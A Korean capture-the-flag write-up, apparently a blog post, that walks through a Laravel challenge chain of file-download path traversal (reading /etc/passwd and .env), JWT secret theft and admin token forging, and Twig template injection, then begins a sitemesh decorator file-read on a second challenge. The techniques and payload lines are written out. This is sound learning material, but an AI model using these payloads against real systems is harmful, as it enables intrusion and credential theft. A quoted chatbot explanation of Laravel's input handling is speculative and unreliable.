
/app/config/constants.php 내용인데 각 필드 마다 알맞은 정규식을 요구하고 있다.
email => novition.org로 끝
password => 8자 이상 등등....
{
  "CREDENTIAL": {
    "name": "John Doe",             // ^[A-Za-z ]{2,100}$
    "email": "test123@novition.org",// ^[A-Za-z0-9._+%-]+@novition\.org$
    "password": "mypassword",       // 최소 8자 (문자 제한은 없음)
    "birthday": "19900101",         // 정확히 8자리 숫자
    "rrn": "123456-1234567",        // 6자리-7자리
    "phone_number": "010-1234-5678" // 3자리-4자리-4자리
  }
}예시로 저런 정보들을 입력하면 회원가입이 된다.

로그인을 하면 할 수 있는게 메일보내기하고 qna작성이 있는데 mail작성은 딱히 뭐가 없는 거 같고 qna에서 파일을 첨부할 수 있었다.
그다음 파일을 다운로드 받는 패킷을 찍어보면 /api/v1/user/qna/file에서 파일을 다운받는걸 볼 수 있는데 dwn_strNm이 파일 명으로 뭔가 lfi 페이로드 넣고싶게 생겼다.

그래서 시험삼아 ../../../../../../../../../etc/passwd 이런 값을 넣어봤는데 404 not found가 떴다.
왜그러나 하고 QnaService에서 download받는 코드를 디버깅 해본 결과....

위 코드 처럼 echo로 dwn_strNm을 찍어봤는데

요래 통째로 사라져있다.
혹시 뭔가 필터링 코드가 있나하고도 찾아봤는데 딱히 없어서 $request를 찍어본 결과

$request엔 제대로 들어와있다..... (????)
왜인진 정확히 모르겠으나 아마 유추상으로는 laravel에서 알아서 url 정규화 하면서 필터링 하는거 같긴 한데 정확한 이유는 아직 모르겠다(아래 gpt 피셜)
⚙️ Laravel Request::only() / Request::input() 처리
$request->only(...) 같은 Laravel 메서드가 Symfony\Component\HttpFoundation\Request를 기반으로 동작하면서:

입력값을 정리하거나 escape 처리할 수 있음.

특히 슬래시(/) 관련 문자들은 filter_input() 등의 함수에서 정규화될 수도 있음.

때때로 json_decode()에서 "../../var"처럼 위험할 수 있는 경로는 내부적으로 urldecode + pathinfo() + 정규화를 통해 조금 다르게 해석될 수 있음.그래서 그냥 /etc/passwd앞에 /./etc/passwd 이렇게 했더니 lfi가 제대로 터졌다 (왜인지 ㄹㅇ 모르겠음)

어짜피 flag는 rce로 읽어야 하니 이걸로 할 수 있는게 env파일을 읽을 수 있다.

그러면 jwt_secret값을 읽을 수 있고 이걸 사용하여 admin으로 계정을 바꿀 수 있다.
이때 constants.php로 가보면 admin role이 2이기 때문에 role을 2로바꿔주고 sub필드도 1로 바꿔줘야 한다.
sub필드를 바꾸는 이유는 코드에는 나와있진 않지만 sub필드가 유저를 구분하는 역할을 하므로 요거도 laravel내부적으로 구분해주는 것 같다.


admin으로 바꿨으면 이제 admin api를 사용할 수 있다.
Route::prefix('v1/admin')->middleware(['throttle:api', 'api.security', 'api.jwt.verify', 'api.role.admin'])->group(function () {
    Route::get('', [AuthController::class, 'getAuthUser'])->name('api-get-auth-user');
    Route::get('/list', [AdminController::class, 'getAllUsers'])->name('api-get-all-user');

    // Mail
    Route::get('/mail/inbox', [MailController::class, 'getMyInbox'])->name('api-admin-get-all-mail');
    Route::post('/mail/sent', [MailController::class, 'sent'])->name('api-admin-set-mail');
    Route::get('/mail/read/{mailId}', [MailController::class, 'read'])
        ->where('mailId', '[0-9]+')
        ->name('api-admin-get-mail');
    Route::post('/mail/template', [MailController::class, 'createMailTemplate'])->name('api-admin-set-mail-template');
    Route::get('/mail/template/{templateId}', [MailController::class, 'getMailTemplate'])
        ->where('templateId', '[0-9]+')
        ->name('api-admin-get-mail-template');

    Route::get('/qna', [QnaController::class, 'getQnaList'])->name('api-admin-get-all-qna');
    Route::get('/qna/{qnaId}', [QnaController::class, 'getQna'])
        ->where('qnaId', '[0-9]+')
        ->name('api-admin-get-qna');
    Route::post('/qna/file', [QnaController::class, 'getFile'])
        ->name('api-admin-get-qna-file');
});이 중 젤 의심되는 부분은 /mail/template 부분이다.
user api에는 없는곳이기도 하고/mail에서 twig를 사용하는데 해당 template 조작으로 혹시 ssti가 터질 수 있을 것 같기 때문이다.
그래서 형식에 맞춰 /mail/template에 post요청을 보내면 template에 해당 문자들이 들어가는 걸 볼 수 있었다.

그리고 SSTI가 발생하는지 확인하기 위해 {{7*7}}같은 걸 넣어보면 오류가 나는걸확인할 수 있는데 {{7*7\n}} 이런식으로 하면 제대로 터지는걸 볼 수 있다.


아마 MailService.php에서 아래와 같은 코드가 있는데 요거 때문에 \n을 해줘야 제대로 터지는듯 했다.
function escapeTemplate(string $template, array $data): string
    {
        return preg_replace_callback('/\{\{\s*(\w+)\s*(?:\|\s*(\w+)\s*)?\}\}/', function ($matches) use ($data) {
            return $data[$matches[1]] ?? ($matches[2] ?? $matches[0]);
        }, $template);
}그러면 SSTI로 RCE를 하면 되는데 twig ssti payload는 아래의 레퍼런스를 참고했다.
https://www.yeswehack.com/learn-bug-bounty/server-side-template-injection-exploitation
Limitations are just an illusion - advanced server-side template exploitation with RCE everywhere
Some novel techniques for exploiting server-side template injections (SSTIs) with complex payloads that leverage default methods and syntax from various template engines. No quotation marks or extra built-in plugins needed.
www.yeswehack.com
3번의 twig ssti payload를 똑같이하면 되는데 다만 \n으로 터지게 하고 각 필드에 제한 길이가 있기에 필드 곳곳에 나눠서 페이로드를 주입했다.


5. Memo Service (0 solved)
이건 진짜... 롸업을 봐도 솔직히 잘 이해가 안간다.
일단 내가 이해한 대로 작성해보겠다.
먼저 RCE를 해야 하는데 RCE를 하기 위해선 admin id를 따야 한다.
그러나 admin id를 우회할 방법이 딱히 없는데 그나마 할만한건 jwt secret key값을 직접 찾는 것이다.
그래서 첫번째 취약점은 lfi를 찾는 것인데 이 부분은 sitemesh를 사용할 수 있다.
sitemesh는 자바에서 layout을 쉽게 사용하기 위해 사용되는 기술이다.
sitemesh.xml을 가보면 현재 HTMLPageParser, PageDecoratorMapper, FiledecoratorMapper를 사용하고 있는데 이 때문에 파일을 불러올 수 있다.
다시한번 정리하면 이렇다.
1. HTMLPageParser가 HTML에서 <meta name="decorator" content="..."> 같은 메타 태그를 파싱하여 데코레이터 정보를 추출한다.
2. PageDecoratorMapper는 해당 메타 정보(decorator 속성)를 보고 “어떤 데코레이터를 사용할지” 결정하는데, 이 때 별도의 검증 없이 이름(또는 경로)으로 해석한다.
3. FileDecoratorMapper가 동작 중이면, PageDecoratorMapper가 넘겨준 ‘데코레이터 이름 또는 경로’를 실제 서버 로컬 파일 경로로 간주하여 열어보게 된다.
</scriptx><meta name=decorator content=/WEB-APP/web.xml>해당 코드를 사용하여 web.xml을 불러올 수 있는데
meta 태그의 decorator를 사용하여 /WEB-APP/web.xml을 불러올 수 있다.
즉, /WEB-APP/web.xml을 데코레이터 파일(레이아웃)으로 사용하려고 하는 것이다.
다만 </scriptx>를 사용하는데 현재 memo를 script에서 innerHTML로 보내고 있어서 내가 생각하기로는 아마 이 script를 닫으려고 사용하는 것 같다. (100프로 이해 못해서 추측임)
